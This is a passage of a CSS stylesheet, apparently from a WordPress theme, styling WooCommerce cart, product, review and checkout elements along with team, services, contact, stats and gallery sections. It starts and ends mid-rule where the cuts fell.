  @media only screen and (min-width: 64em) {
    .shop_table {
      table-layout: fixed; } }
  .shop_table th {
    text-align: center; }

.cart.woocommerce-cart-form__contents td {
  font-weight: 500; }

.single_variation_wrap {
  margin-top: 35px; }

.cart-collaterals {
  margin-top: 35px; }
  @media only screen and (min-width: 64em) {
    .cart-collaterals {
      max-width: 600px;
      float: right; } }
  .cart-collaterals .shop_table.shop_table_responsive {
    border: 0; }
    .cart-collaterals .shop_table.shop_table_responsive thead {
      border: 0; }
    .cart-collaterals .shop_table.shop_table_responsive th {
      border: 0;
      text-align: left;
      vertical-align: top; }
    .cart-collaterals .shop_table.shop_table_responsive td {
      border: 0;
      text-align: left; }

.order-total {
  border-top: 2px solid; }

.woocommerce-terms-and-conditions-wrapper {
  margin-bottom: 30px; }

.product-quantity input[type="number"] {
  width: 40%; }
  @media only screen and (min-width: 41.688em) {
    .product-quantity input[type="number"] {
      width: 100%; } }

.shop_table tfoot tr td {
  border-bottom: 2px solid;
  padding: 15px; }
  @media only screen and (min-width: 48em) {
    .shop_table tfoot tr td {
      padding: 13px 28px; } }

.shop_table tfoot tr th {
  border-bottom: 2px solid;
  border-right: 2px solid;
  padding: 10px; }

@media only screen and (min-width: 48em) {
  .coupon {
    display: inline-block;
    width: auto; } }
.coupon input[type="text"] {
  width: auto; }

.shop_table .product-thumbnail img {
  margin: 0 auto;
  width: 100px; }

table.shop_table_responsive.woocommerce-cart-form__contents td {
  padding: 25px; }
  @media only screen and (min-width: 41.688em) {
    table.shop_table_responsive.woocommerce-cart-form__contents td {
      padding: 40px 15px; } }

.woocommerce-product-gallery__image img {
  width: 100%; }

.actions {
  text-align: center; }
  @media only screen and (min-width: 41.688em) {
    .actions {
      text-align: left; } }
  .actions > .button {
    float: none; }
    @media only screen and (min-width: 41.688em) {
      .actions > .button {
        float: right; } }

.actions > button.button[disabled] {
  opacity: 0.5;
  cursor: not-allowed; }

table.shop_table_responsive tr td:before {
  content: attr(data-title) ": ";
  float: left; }
  @media only screen and (min-width: 41.688em) {
    table.shop_table_responsive tr td:before {
      content: ""; } }

table.shop_table_responsive thead {
  display: none; }
  @media only screen and (min-width: 41.688em) {
    table.shop_table_responsive thead {
      display: table-header-group; } }

.cart_totals table.shop_table_responsive tr th {
  display: none; }
  @media only screen and (min-width: 41.688em) {
    .cart_totals table.shop_table_responsive tr th {
      display: table-cell; } }

table.shop_table_responsive tbody td {
  padding: 15px; }
  @media only screen and (min-width: 41.688em) {
    table.shop_table_responsive tbody td {
      padding: 5px 15px; } }

table.shop_table_responsive tr td {
  border-bottom: 2px solid;
  border-right: 0;
  display: block;
  text-align: right; }
  @media only screen and (min-width: 41.688em) {
    table.shop_table_responsive tr td {
      border-right: 2px solid;
      display: table-cell;
      text-align: center; } }

table.shop_table_responsive tr .actions {
  border-bottom: 0;
  padding: 10px;
  text-align: left; }
  table.shop_table_responsive tr .actions .coupon input {
    margin: 0 auto;
    width: 100%; }
    @media only screen and (min-width: 41.688em) {
      table.shop_table_responsive tr .actions .coupon input {
        display: inline-block;
        text-align: left;
        width: auto; } }
  table.shop_table_responsive tr .actions label {
    display: none; }

.actions .button {
  margin-top: 8px;
  width: 100%; }
  @media only screen and (min-width: 41.688em) {
    .actions .button {
      margin-top: 0;
      width: auto; } }

table.shop_table_responsive tr td.product-remove {
  text-align: center; }

.product-remove:before,
.product-thumbnail:before,
.actions:before {
  display: none; }

.related.products {
  display: block; }

.product {
  position: relative;
  width: 100%; }

.round-product-image .product-content-wrapper .woocommerce-LoopProduct-link {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%; }

.woocommerce-posts-wrapper > .product {
  margin-bottom: 0; }

.woocommerce-product-gallery ol.flex-control-nav {
  list-style: none;
  margin-left: 0;
  margin-right: 0;
  margin-top: 15px; }
  .woocommerce-product-gallery ol.flex-control-nav li {
    cursor: pointer;
    padding: 5px; }
    .woocommerce-product-gallery ol.flex-control-nav li img {
      opacity: 0.5; }
      .woocommerce-product-gallery ol.flex-control-nav li img:hover, .woocommerce-product-gallery ol.flex-control-nav li img:focus {
        opacity: 1; }

.woocommerce-product-gallery ol.flex-control-nav li img.flex-active {
  opacity: 1; }

.products {
  display: flex;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  align-items: center;
  flex-wrap: wrap;
  justify-content: center;
  align-items: flex-start;
  justify-content: flex-start;
  margin: 0; }
  .products .product {
    border: 1px solid;
    padding: 15px;
    position: relative;
    width: 100%; }
    .products .product a {
      display: block;
      overflow: hidden; }
      .products .product a:hover img {
        transform: scale(1.1);
        -o-transform: scale(1.1);
        -moz-transform: scale(1.1);
        -webkit-transform: scale(1.1); }
      .products .product a img {
        width: 100%; }
    .products .product .price {
      display: block; }
      .products .product .price del {
        margin-right: 10px; }

.product-container {
  margin-top: 15px;
  text-align: center; }
  .product-container .button {
    margin-top: 15px; }

.woocommerce-posts-wrapper {
  position: relative; }

.wc-backward {
  display: inline-block; }

span.onsale {
  box-shadow: -9px 11px 18px -7px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: -9px 11px 18px -7px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: -9px 11px 18px -7px rgba(0, 0, 0, 0.3);
  font-size: 14px;
  font-size: 0.875rem;
  left: 15px;
  line-height: 1.56;
  letter-spacing: 1px;
  padding: 5px 18px;
  position: absolute;
  text-align: center;
  text-transform: uppercase;
  top: 15px;
  z-index: 1; }

.infinite-loader {
  width: 100%; }
  .infinite-loader #ctis-loading img {
    margin: 0 auto; }

.woocommerce-loop-product__title {
  margin-bottom: 10px; }

.products .star-rating {
  margin: 7px auto; }

.star-rating {
  position: relative;
  font-size: 12px;
  font-size: 0.75rem;
  font-family: star;
  font-weight: 400;
  height: 1.618em;
  line-height: 1.618;
  overflow: hidden;
  position: relative;
  width: 5.3em; }
  .star-rating:before {
    content: "\53\53\53\53\53";
    opacity: .25;
    float: left;
    top: 0;
    left: 0;
    position: absolute; }
  .star-rating span {
    overflow: hidden;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    padding-top: 1.5em; }
    .star-rating span:before {
      content: "\53\53\53\53\53";
      top: 0;
      position: absolute;
      left: 0; }

.woocommerce-tabs {
  clear: both;
  margin-bottom: 35px; }
  @media only screen and (min-width: 48em) {
    .woocommerce-tabs {
      margin-bottom: 70px; } }
  .woocommerce-tabs ul.tabs.wc-tabs {
    text-align: center; }
    .woocommerce-tabs ul.tabs.wc-tabs li {
      float: none; }
      @media only screen and (min-width: 41.688em) {
        .woocommerce-tabs ul.tabs.wc-tabs li {
          display: inline-block; } }
      .woocommerce-tabs ul.tabs.wc-tabs li a {
        display: block;
        padding: 15px 25px; }
        @media only screen and (min-width: 41.688em) {
          .woocommerce-tabs ul.tabs.wc-tabs li a {
            display: inline-block; } }

.woocommerce-tabs .woocommerce-Tabs-panel {
  margin-top: 0;
  padding: 25px; }
  @media only screen and (min-width: 64em) {
    .woocommerce-tabs .woocommerce-Tabs-panel {
      padding: 45px; } }

#reviews .comment-respond .comment-form-rating {
  text-align: center; }
  #reviews .comment-respond .comment-form-rating .stars {
    margin-top: 7px;
    margin-bottom: 21px; }
    #reviews .comment-respond .comment-form-rating .stars span a {
      position: relative;
      height: 1em;
      width: 1em;
      text-indent: -999em;
      display: inline-block;
      text-decoration: none;
      margin-right: 1px;
      font-weight: 400; }
      #reviews .comment-respond .comment-form-rating .stars span a:before {
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        width: 1em;
        height: 1em;
        line-height: 1;
        font-family: star;
        content: "\53";
        text-indent: 0;
        opacity: .25; }
    #reviews .comment-respond .comment-form-rating .stars:hover a:before {
      content: "\53";
      opacity: 1; }

#reviews .comment-respond .comment-form-rating .stars span a.active:before {
  opacity: 1; }

#reviews .comment-respond .comment-form-rating .stars.selected span a:not(.active):before {
  content: "\53";
  opacity: 1; }

#reviews .comment-respond .comment-form-rating .stars.selected a.active ~ a:before {
  content: "\53";
  opacity: .25; }

.comment-reply-title,
.woocommerce-Reviews-title {
  display: block;
  text-align: center; }

form.cart {
  border-bottom: 1px solid;
  margin-bottom: 40px;
  padding-bottom: 40px; }
  form.cart .quantity {
    display: inline-block;
    margin-bottom: 21px;
    vertical-align: top; }
    form.cart .quantity input[type="number"] {
      padding-left: 15px;
      padding-right: 15px; }
  form.cart .quantity + button {
    margin-top: 0; }

.wc-proceed-to-checkout {
  text-align: right; }

.woocommerce-shorting-wrapper {
  margin-bottom: 30px;
  text-align: right; }
  .woocommerce-shorting-wrapper select {
    margin-top: 0; }

.woocommerce-notices-wrapper {
  margin-bottom: 20px; }

.wc-tabs-wrapper {
  clear: both;
  display: block;
  overflow: hidden; }
  .wc-tabs-wrapper .wc-tabs {
    margin-top: 50px; }

.woocommerce-posts-wrapper .woocommerce-product-gallery {
  position: relative; }
  @media only screen and (min-width: 48em) {
    .woocommerce-posts-wrapper .woocommerce-product-gallery {
      float: left;
      width: 50%; } }
  .woocommerce-posts-wrapper .woocommerce-product-gallery a.woocommerce-product-gallery__trigger {
    position: absolute;
    top: 15px;
    right: 15px;
    z-index: 1; }
  .woocommerce-posts-wrapper .woocommerce-product-gallery figure {
    margin-top: 0; }
.woocommerce-posts-wrapper .entry-summary {
  margin-top: 30px;
  padding: 0; }
  @media only screen and (min-width: 48em) {
    .woocommerce-posts-wrapper .entry-summary {
      float: left;
      margin-top: 0;
      padding: 0 30px;
      width: 50%; } }
  .woocommerce-posts-wrapper .entry-summary .woocommerce-product-rating {
    display: flex;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    align-items: center;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    justify-content: flex-start;
    margin-bottom: 15px; }
    .woocommerce-posts-wrapper .entry-summary .woocommerce-product-rating .star-rating {
      margin-right: 15px; }
  .woocommerce-posts-wrapper .entry-summary del {
    margin-right: 10px; }

table.woocommerce-grouped-product-list.group_table,
table.woocommerce-grouped-product-list.group_table td,
table.variations,
table.variations td {
  border-width: 1px; }

.variations {
  table-layout: auto; }

table.woocommerce-grouped-product-list.group_table {
  table-layout: auto; }

a.reset_variations:before {
  content: "\f00d";
  font-size: 20px;
  margin-left: 15px; }

.woocommerce-pagination {
  margin: 30px auto; }
  .woocommerce-pagination ul.page-numbers {
    text-align: center;
    justify-content: center;
    align-items: center; }
    .woocommerce-pagination ul.page-numbers li .page-numbers {
      border: 1px solid;
      margin-right: 10px;
      padding: 9px 18px; }

.archive-content-wrap .pagination .nav-links {
  text-align: center;
  justify-content: center;
  align-items: center; }
  .archive-content-wrap .pagination .nav-links .page-numbers {
    border: 1px solid;
    margin-right: 10px;
    padding: 9px 18px; }

.woocommerce-product-details__short-description {
  margin-bottom: 20px; }

table.shop_table.woocommerce-checkout-review-order-table tr,
table.shop_table.woocommerce-checkout-review-order-table th,
table.shop_table.woocommerce-checkout-review-order-table td {
  text-align: left; }

table.shop_table.woocommerce-checkout-review-order-table .cart_item td {
  border-bottom: 2px solid; }

table.shop_table.woocommerce-checkout-review-order-table tfoot th {
  padding: 15px; }
  @media only screen and (min-width: 48em) {
    table.shop_table.woocommerce-checkout-review-order-table tfoot th {
      padding: 13px 28px; } }

.search.search-results .content-area .product .hentry-inner .entry-container {
  max-width: 100%; }

.woocommerce-variation.single_variation .woocommerce-variation-price {
  margin: 10px 0; }

ul.wc_payment_methods.payment_methods.methods li {
  margin-bottom: 15px;
  padding: 15px; }
  ul.wc_payment_methods.payment_methods.methods li label {
    margin-bottom: 10px; }

.woocommerce-grouped-product-list tr {
  border-bottom: 1px solid; }
  .woocommerce-grouped-product-list tr .quantity {
    margin-bottom: 0; }

div#payment {
  margin-bottom: 30px;
  margin-left: auto;
  margin-top: 35px;
  max-width: 627px; }
  div#payment .payment_box {
    padding-top: 15px;
    margin-top: 15px;
    border-top: 1px solid; }

.woocommerce-form-coupon-toggle {
  font-size: 16px;
  font-size: 1rem;
  position: relative;
  text-align: center; }
  @media only screen and (min-width: 64em) {
    .woocommerce-form-coupon-toggle {
      font-size: 40px;
      font-size: 2.5rem; } }
  .woocommerce-form-coupon-toggle a {
    font-size: 18px;
    font-size: 1.125rem;
    display: block; }

.woocommerce-thankyou-order-received {
  line-height: 1.36;
  margin: 0 auto;
  margin-top: 30px;
  max-width: 450px;
  padding-top: 25px;
  position: relative;
  text-align: center; }
  @media only screen and (min-width: 64em) {
    .woocommerce-thankyou-order-received {
      font-size: 28px;
      font-size: 1.75rem; } }
  @media only screen and (min-width: 64em) {
    .woocommerce-thankyou-order-received {
      font-size: 40px;
      font-size: 2.5rem;
      line-height: 1.56; } }

.order_details {
  margin: 30px 0; }
  .order_details li strong {
    text-decoration: underline; }

/*--------------------------------------------------------------
## Team
--------------------------------------------------------------*/
.team-section .hentry {
  position: relative;
  width: 100%; }
  .team-section .hentry .more-link {
    border: 1px solid; }
  .team-section .hentry .hentry-inner {
    padding: 35px;
    position: relative;
    z-index: 99; }
    .team-section .hentry .hentry-inner:before {
      bottom: 0;
      content: '';
      height: 3px;
      left: 0;
      position: absolute;
      width: 100%;
      z-index: -1; }
    .team-section .hentry .hentry-inner:hover:before {
      height: 100%; }
    @media only screen and (min-width: 64em) {
      .team-section .hentry .hentry-inner {
        padding: 18px; } }
    @media only screen and (min-width: 85.375em) {
      .team-section .hentry .hentry-inner {
        padding: 42px 15px; } }
    @media only screen and (min-width: 90em) {
      .team-section .hentry .hentry-inner {
        padding: 42px; } }
    .team-section .hentry .hentry-inner .menu-social-container {
      margin-top: 20px; }
    .team-section .hentry .hentry-inner .post-thumbnail {
      border-radius: 50%;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      -o-border-radius: 50%;
      background-size: cover;
      background-position: center center;
      height: 236px;
      margin: 0 auto;
      margin-bottom: 21px;
      width: 236px; }
      @media only screen and (min-width: 64em) {
        .team-section .hentry .hentry-inner .post-thumbnail {
          height: 150px;
          margin-bottom: 28px;
          width: 150px; } }
      @media only screen and (min-width: 85.375em) {
        .team-section .hentry .hentry-inner .post-thumbnail {
          height: 236px;
          margin-bottom: 35px;
          width: 236px; } }
    .team-section .hentry .hentry-inner .entry-title {
      font-size: 24px;
      font-size: 1.5rem;
      font-weight: 500; }
    .team-section .hentry .hentry-inner .entry-meta {
      font-size: 16px;
      font-size: 1rem;
      margin-top: 7px; }
      @media only screen and (min-width: 48em) {
        .team-section .hentry .hentry-inner .entry-meta {
          font-size: 18px;
          font-size: 1.125rem; } }
  .team-section .hentry .more-link {
    border: 1px solid transparent; }

@media only screen and (min-width: 48em) {
  .boxed-layout .team-section .hentry .hentry-inner {
    padding: 15px; } }
@media only screen and (min-width: 85.375em) {
  .boxed-layout .team-section .hentry .hentry-inner {
    padding: 42px 15px; } }
@media only screen and (min-width: 90em) {
  .boxed-layout .team-section .hentry .hentry-inner {
    padding: 42px; } }
.boxed-layout .team-section .hentry .hentry-inner .post-thumbnail {
  height: 236px;
  width: 236px; }
  @media only screen and (min-width: 41.688em) {
    .boxed-layout .team-section .hentry .hentry-inner .post-thumbnail {
      height: 150px;
      margin-bottom: 28px;
      width: 150px; } }
  @media only screen and (min-width: 85.375em) {
    .boxed-layout .team-section .hentry .hentry-inner .post-thumbnail {
      height: 200px;
      margin-bottom: 35px;
      width: 200px; } }

.team-section .hentry .more-link:hover {
  box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none; }

.team-section.section.text-aligned-left #menu-social-menu {
  justify-content: flex-start; }

.team-section.section.text-aligned-right #menu-social-menu {
  justify-content: flex-end; }

/*--------------------------------------------------------------
## Logo-Slider
--------------------------------------------------------------*/
.clients-content-wrapper {
  position: relative; }
  .clients-content-wrapper .hentry .post-thumbnail {
    margin-bottom: 0; }
  .clients-content-wrapper div#logo-slider-pager {
    font-size: 45px;
    font-size: 2.8125rem; }
    .clients-content-wrapper div#logo-slider-pager span {
      cursor: pointer; }
  .clients-content-wrapper .cycle-prev {
    margin-right: 5px; }
  .clients-content-wrapper .cycle-next {
    margin-left: 5px; }
  .clients-content-wrapper .controller {
    align-items: center;
    bottom: -65px;
    display: none;
    left: 50%;
    transform: translateX(-50%);
    -o-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    position: absolute; }

#clients-section .section-heading-wrapper {
  padding-bottom: 0; }

/*--------------------------------------------------------------
## Service
--------------------------------------------------------------*/
.services-section.section .hentry {
  width: 100%; }
  .services-section.section .hentry .hentry-inner {
    text-align: center; }
    @media only screen and (min-width: 41.688em) {
      .services-section.section .hentry .hentry-inner {
        text-align: left; } }
    .services-section.section .hentry .hentry-inner .post-thumbnail {
      margin-left: auto;
      margin-right: auto;
      max-width: 100px;
      max-height: 100px; }
      @media only screen and (min-width: 41.688em) {
        .services-section.section .hentry .hentry-inner .post-thumbnail {
          margin-left: inherit;
          margin-right: auto; } }
      @media only screen and (min-width: 48em) {
        .services-section.section .hentry .hentry-inner .post-thumbnail:hover img {
          transform: scale(0.9);
          -o-transform: scale(0.9);
          -moz-transform: scale(0.9);
          -webkit-transform: scale(0.9); }
        .services-section.section .hentry .hentry-inner .post-thumbnail:hover a:before {
          transform: scale(1.1);
          -o-transform: scale(1.1);
          -moz-transform: scale(1.1);
          -webkit-transform: scale(1.1);
          z-index: 1; } }
      .services-section.section .hentry .hentry-inner .post-thumbnail img {
        border-radius: 50%;
        -webkit-border-radius: 50%;
        -moz-border-radius: 50%;
        -o-border-radius: 50%;
        margin: 0 auto; }
        @media only screen and (min-width: 41.688em) {
          .services-section.section .hentry .hentry-inner .post-thumbnail img {
            margin: 0; } }
    .services-section.section .hentry .hentry-inner .entry-container .entry-title {
      font-size: 24px;
      font-size: 1.5rem;
      font-weight: 500;
      line-height: 1.46; }

.services-section .hentry .hentry-inner .post-thumbnail a {
  display: inline-block;
  position: relative; }
  .services-section .hentry .hentry-inner .post-thumbnail a:before {
    border: 2px solid;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    transform: scale(0);
    -o-transform: scale(0);
    -moz-transform: scale(0);
    -webkit-transform: scale(0);
    width: 100%;
    z-index: -2; }

/*--------------------------------------------------------------
## Contact
--------------------------------------------------------------*/
#contact-form-section .entry-content {
  margin-top: 0; }
#contact-form-section .entry-title {
  font-size: 24px;
  font-size: 1.5rem; }

form.wpcf7-form label span {
  display: block;
  margin-top: 14px; }
  form.wpcf7-form label span input,
  form.wpcf7-form label span textarea {
    font-size: 16px;
    font-size: 1rem; }
form.wpcf7-form > p {
  display: inline-block;
  margin-bottom: 35px;
  margin-top: 21px;
  width: 100%; }
  @media only screen and (min-width: 64em) {
    form.wpcf7-form > p {
      margin-bottom: 0;
      margin-top: 47px; } }
form.wpcf7-form textarea {
  min-height: 162px; }
  @media only screen and (min-width: 64em) {
    form.wpcf7-form textarea {
      min-height: 157px; } }
  @media only screen and (min-width: 85.375em) {
    form.wpcf7-form textarea {
      min-height: 184px; } }

.contact-section.section .wrapper {
  max-width: 2560px; }
.contact-section.section .section-content-wrap {
  padding-left: 0; }
  .contact-section.section .section-content-wrap .hentry {
    position: relative;
    max-width: 1500px;
    margin: 0 auto; }
    @media only screen and (min-width: 103.75em) {
      .contact-section.section .section-content-wrap .hentry {
        padding-right: 20px; } }
    @media only screen and (min-width: 103.75em) {
      .contact-section.section .section-content-wrap .hentry .post-thumbnail {
        margin-left: -100%; } }
    .contact-section.section .section-content-wrap .hentry .entry-container {
      box-shadow: 0 2px 20px 0 rgba(0, 0, 0, 0.1);
      -moz-box-shadow: 0 2px 20px 0 rgba(0, 0, 0, 0.1);
      -webkit-box-shadow: 0 2px 20px 0 rgba(0, 0, 0, 0.1);
      margin-bottom: 35px;
      max-width: 90%;
      margin-left: auto;
      margin-right: auto;
      padding: 30px;
      position: relative;
      top: 0;
      transform: translateY(0);
      -moz-transform: translateY(0);
      -webkit-transform: translateY(0);
      z-index: 9; }
      @media only screen and (min-width: 64em) {
        .contact-section.section .section-content-wrap .hentry .entry-container {
          margin-bottom: 0;
          padding: 50px;
          position: absolute;
          right: 40px;
          top: 50%;
          transform: translateY(-50%);
          -moz-transform: translateY(-50%);
          -webkit-transform: translateY(-50%);
          width: 350px; } }
      @media only screen and (min-width: 85.375em) {
        .contact-section.section .section-content-wrap .hentry .entry-container {
          right: 120px;
          padding: 70px;
          width: 440px; } }
      .contact-section.section .section-content-wrap .hentry .entry-container .contact-details {
        list-style: none;
        margin: 0; }
        .contact-section.section .section-content-wrap .hentry .entry-container .contact-details li {
          margin-bottom: 21px; }
          .contact-section.section .section-content-wrap .hentry .entry-container .contact-details li:last-child {
            margin-bottom: 0; }
        .contact-section.section .section-content-wrap .hentry .entry-container .contact-details .fa {
          border-radius: 50%;
          -webkit-border-radius: 50%;
          -moz-border-radius: 50%;
          -o-border-radius: 50%;
          float: left;
          font-size: 16px;
          font-size: 1rem;
          height: 40px;
          line-height: 40px;
          margin-right: 21px;
          text-align: center;
          width: 40px; }
        .contact-section.section .section-content-wrap .hentry .entry-container .contact-details .contact-wrap {
          float: right;
          width: calc( 100% - 61px); }
      .contact-section.section .section-content-wrap .hentry .entry-container .stay-connected {
        margin-top: 35px; }
        .contact-section.section .section-content-wrap .hentry .entry-container .stay-connected p {
          font-size: 13px;
          font-size: 0.8125rem;
          font-weight: 500;
          letter-spacing: 1px;
          line-height: 1.61;
          margin-bottom: 0;
          text-transform: uppercase; }
        .contact-section.section .section-content-wrap .hentry .entry-container .stay-connected .social-navigation {
          margin-top: 14px; }
        .contact-section.section .section-content-wrap .hentry .entry-container .stay-connected .social-links-menu {
          justify-content: flex-start; }
          .contact-section.section .section-content-wrap .hentry .entry-container .stay-connected .social-links-menu li {
            border-radius: 50%;
            -webkit-border-radius: 50%;
            -moz-border-radius: 50%;
            -o-border-radius: 50%;
            border: 1px solid;
            height: 40px;
            line-height: 40px;
            margin-bottom: 10px;
            margin-right: 14px;
            text-align: center;
            width: 40px; }
            .contact-section.section .section-content-wrap .hentry .entry-container .stay-connected .social-links-menu li:hover {
              transform: translateY(-5px);
              -o-transform: translateY(-5px);
              -moz-transform: translateY(-5px);
              -webkit-transform: translateY(-5px); }
            .contact-section.section .section-content-wrap .hentry .entry-container .stay-connected .social-links-menu li:last-child {
              margin-right: 0; }
            .contact-section.section .section-content-wrap .hentry .entry-container .stay-connected .social-links-menu li a {
              opacity: 1; }
      .contact-section.section .section-content-wrap .hentry .entry-container .entry-title {
        margin-bottom: 14px; }
    .contact-section.section .section-content-wrap .hentry .entry-content {
      margin-top: 0; }
    .contact-section.section .section-content-wrap .hentry .contact-map {
      background-position: center center;
      background-repeat: no-repeat;
      background-size: cover;
      min-height: 300px;
      position: relative; }
      @media only screen and (min-width: 48em) {
        .contact-section.section .section-content-wrap .hentry .contact-map {
          min-height: 400px; } }
      @media only screen and (min-width: 64em) {
        .contact-section.section .section-content-wrap .hentry .contact-map {
          min-height: 639px; } }
    .contact-section.section .section-content-wrap .hentry .google-maps {
      height: 100%;
      margin: 0;
      position: absolute;
      width: 100%; }
      .contact-section.section .section-content-wrap .hentry .google-maps iframe {
        height: 100%;
        width: 100%; }

.contact-section.section.full-width-layout .wrapper {
  max-width: 100%; }
.contact-section.section.full-width-layout .hentry {
  max-width: 100%;
  padding-right: 0; }
  .contact-section.section.full-width-layout .hentry .post-thumbnail {
    margin-left: 0; }
.contact-section.section.full-width-layout .section-content-wrap {
  padding-right: 0; }

@media only screen and (min-width: 64em) {
  .contact-section.contact-section.section.full-width-layout .entry-container {
    right: 3.7%; } }
@media only screen and (min-width: 103.75em) {
  .contact-section.contact-section.section.full-width-layout .entry-container {
    right: 8.8%; } }
@media only screen and (min-width: 120em) {
  .contact-section.contact-section.section.full-width-layout .entry-container {
    right: 18%; } }

.wpcf7-form > div {
  float: none;
  margin-bottom: 35px;
  width: 100%; }
  @media only screen and (min-width: 41.688em) {
    .wpcf7-form > div {
      float: left;
      margin-bottom: 0;
      width: 50%; } }
.wpcf7-form .left-col-contact {
  padding-right: 0; }
  @media only screen and (min-width: 41.688em) {
    .wpcf7-form .left-col-contact {
      padding-right: 40px; } }
  .wpcf7-form .left-col-contact > .sub-left-col > div {
    float: left;
    padding-right: 20px;
    width: 50%; }
    .wpcf7-form .left-col-contact > .sub-left-col > div:last-child {
      padding-right: 0; }
  .wpcf7-form .left-col-contact .sub-left-col {
    margin-top: 21px; }
.wpcf7-form .right-col-contact {
  margin-bottom: 0; }
.wpcf7-form label {
  display: block;
  font-size: 13px;
  font-size: 0.8125rem;
  font-weight: 500;
  letter-spacing: 1px;
  line-height: 1.61;
  text-transform: uppercase; }
  .wpcf7-form label span {
    display: block;
    margin-top: 14px; }
.wpcf7-form p:last-child {
  display: inline-block;
  margin-top: 25px;
  width: 100%; }

#contact-form-section .layout-one .hentry {
  width: 100%; }

/*--------------------------------------------------------------
## Featured-content
--------------------------------------------------------------*/
.featured-content-section .entry-footer:first-child {
  margin-top: 0; }

.featured-content-section .post-thumbnail {
  overflow: hidden; }
  .featured-content-section .post-thumbnail:hover img {
    transform: scale(1.2) translateX(0);
    -o-transform: scale(1.2) translateX(0);
    -moz-transform: scale(1.2) translateX(0);
    -webkit-transform: scale(1.2) translateX(0); }
  .featured-content-section .post-thumbnail img {
    transform: scale(1.2) translateX(-14px);
    -o-transform: scale(1.2) translateX(-14px);
    -moz-transform: scale(1.2) translateX(-14px);
    -webkit-transform: scale(1.2) translateX(-14px);
    width: 100%; }

/*--------------------------------------------------------------
## Stats
--------------------------------------------------------------*/
.stats-section.section {
  padding: 41px 0 7px; }
  @media only screen and (min-width: 64em) {
    .stats-section.section {
      padding-top: 82px;
      padding-bottom: 44px; } }
  @media only screen and (min-width: 90em) {
    .stats-section.section {
      padding-top: 112px;
      padding-bottom: 70px; } }
  .stats-section.section .section-heading-wrapper {
    padding-top: 0; }
  .stats-section.section .section-content-wrapper .hentry .post-thumbnail {
    float: none;
    margin: 0 auto;
    max-width: 85px; }
    @media only screen and (min-width: 41.688em) {
      .stats-section.section .section-content-wrapper .hentry .post-thumbnail {
        float: left;
        margin-bottom: 0;
        margin-right: 28px; } }
    @media only screen and (min-width: 64em) {
      .stats-section.section .section-content-wrapper .hentry .post-thumbnail {
        margin-top: 15px; } }
    .stats-section.section .section-content-wrapper .hentry .post-thumbnail img {
      margin: 0 auto; }
    .stats-section.section .section-content-wrapper .hentry .post-thumbnail:hover {
      transform: scale(1.1);
      -o-transform: scale(1.1);
      -moz-transform: scale(1.1);
      -webkit-transform: scale(1.1); }
  .stats-section.section .section-content-wrapper .hentry .entry-container {
    text-align: center; }
    @media only screen and (min-width: 41.688em) {
      .stats-section.section .section-content-wrapper .hentry .entry-container {
        clear: none;
        overflow: hidden;
        text-align: left; } }
    .stats-section.section .section-content-wrapper .hentry .entry-container .entry-summary {
      margin-top: 0;
      text-transform: capitalize; }
    .stats-section.section .section-content-wrapper .hentry .entry-container .entry-title {
      font-weight: 500;
      line-height: 1.31; }

.stats-section .more-link:hover, .stats-section .more-link:focus {
  box-shadow: none;
  -o-box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none; }

.stats-section.section .section-content-wrapper {
  margin: 0 auto;
  max-width: 320px; }
  @media only screen and (min-width: 41.688em) {
    .stats-section.section .section-content-wrapper {
      max-width: 100%; } }
  .stats-section.section .section-content-wrapper .hentry-inner {
    align-items: center;
    flex-wrap: nowrap; }
    @media only screen and (min-width: 64em) {
      .stats-section.section .section-content-wrapper .hentry-inner {
        justify-content: flex-start; } }

.stats-section.section .section-content-wrapper.layout-two .hentry-inner,
.stats-section.section .section-content-wrapper.layout-one .hentry-inner {
  align-items: center;
  justify-content: center; }

.stats-section .view-all-button .more-button {
  margin-bottom: 0; }
  .stats-section .view-all-button .more-button .more-link {
    border: 2px solid transparent; }
    .stats-section .view-all-button .more-button .more-link:hover, .stats-section .view-all-button .more-button .more-link:focus {
      box-shadow: none;
      background: transparent; }

/*--------------------------------------------------------------
## Gallery
--------------------------------------------------------------*/
.gallery-section .gallery-content-wrapper .entry-content {
  margin-top: 0; }
.gallery-section .gallery-content-wrapper .entry-footer {
  margin-top: 0; }

.gallery-row {
  margin-bottom: 0; }

.gallery-section .hentry-inner .gallery-group .tiled-gallery-item img {
  display: block;
  filter: saturate(0.1);
  -webkit-filter: saturate(0.1); }
.gallery-section .hentry-inner .gallery-group .tiled-gallery-item:hover img {
  filter: saturate(1);
  -webkit-filter: saturate(1); }

/*--------------------------------------------------------------
## elements
--------------------------------------------------------------*/
a:visited {
  text-decoration: none; }

a {
  text-decoration: none; }

body {
  font-size: 16px;
  font-size: 1rem;
  line-height: 1.75; }
  @media only screen and (min-width: 85.375em) {
    body {
      font-size: 18px;
      font-size: 1.125rem;
      line-height: 1.56; } }

.page,
.post,
.search .archive-content-wrap {
  margin: 0; }

#page {
  margin: 0 auto;
  overflow: hidden;
  position: relative;
  -ms-word-wrap: break-word;
  word-wrap: break-word; }

.wrapper,
.custom-header-content {
  margin: 0 auto;
  max-width: 1500px; }

p {
  margin-bottom: 14px;
  margin-top: 0; }
  @media only screen and (min-width: 64em) {
    p {
      margin-bottom: 28px; } }

a,
.entry-title a,
.more-link,
.entry-meta a,
.button,
button,
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
input[type="submit"],
textarea,
#infinite-handle .ctis-load-more button:hover,
#infinite-handle .ctis-load-more button:focus,
